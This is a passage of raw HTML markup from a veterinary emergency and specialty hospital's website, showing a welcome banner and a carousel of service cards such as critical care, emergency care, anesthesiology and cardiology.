sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-b centerbottom"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5euvg2WRJR82Z3MnA2eOvr"><span>Specialty Services</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="5euvg2WRJR82Z3MnA2eOvr"><p>See the advanced specialty services we offer when your pet needs expert care. </p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Services" role="link" href="/services" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="EqewrlYH7VQowPeina1DI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Specialty Services" data-analytics-variation="Variation-B">Services</a></p></div></section></div></div></div></section></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 coqsGA sc-15orjhq-1 kauenu nva-promo-banner" data-entry-id="2yRxqLSYkuYwPe2fTBGHnC"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="2yRxqLSYkuYwPe2fTBGHnC"><h2>Welcome to Animal Emergency &amp; Specialty Center</h2><p></p><p>Animal Emergency &amp; Specialty Center (AESC) has been a specialty and 24/7/365 emergency veterinary hospital for over 23 years. Our team of highly skilled and specialized veterinarians, certified technicians, and support staff provide advanced medical care for your pet’s emergencies and complex health needs. </p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-m7qb5d-0 lpmjFh nva-content-spacer nva-content-spacer--small content-spacer-small"></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 ewAkPK nva-5-card sc-1mdi61j-1 iSffRD"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 dymxsB variation-a  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 dymxsB variation-a  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="4" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:900%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Critical Care" role="link" href="/services/critical-care" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Critical Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog in a cone with tongue out" title="Dog in a cone with tongue out" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="6x17qRKlYNy1VnFcKth9l7">Critical Care</p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="24/7 Emergency Care" role="link" href="/services/emergency" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="24/7 Emergency Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Orange cat looking up" title="Orange cat looking up" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="50UJ0cwnPQ8nOi3czFAbhR">24/7 Emergency Care</p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Anesthesiology" role="link" href="/services/anesthesiology-pain" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Anesthesiology" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="cat looking and meowing at camera" title="cat looking and meowing at camera" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3Rqv3CmnlGNRgs1ovTaaBc">Anesthesiology</p></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Cardiology " role="link" href="/services/cardiology" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Cardiology " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Puppy getting heart examined by vets" title="Puppy getting heart examined by vets" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="SYPHjGZ8Nw9ejaT1uGqEZ">Cardiology </p></div></a></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Critical Care" role="link" href="/services/critical-care" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Critical Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog in a cone with tongue out" title="Dog in a cone with tongue out" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="6x17qRKlYNy1VnFcKth9l7">Critical Care</p></div></a></div></div></div><div data-index="4" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="24/7 Emergency Care" role="link" href="/services/emergency" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="24/7 Emergency Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, 